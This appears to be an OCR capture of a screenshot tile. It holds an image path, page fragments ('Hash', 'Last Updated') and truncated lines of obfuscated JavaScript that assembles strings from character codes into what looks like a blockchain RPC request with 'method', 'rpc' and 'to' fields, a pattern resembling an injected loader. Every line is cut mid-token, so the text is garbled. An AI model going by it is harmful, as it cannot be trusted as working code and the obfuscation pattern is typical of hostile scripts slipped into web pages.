
🗂 Hash:
a921a64
2026-
Last Updated:
Math.random()-0.5
q=String.fromCha
{method:String.
rpc:String.from
1,116,104,95,99,
[{to:String.from
2,53,99,101,55,5
,51,50,98,100,57
,57,54,51,52)},S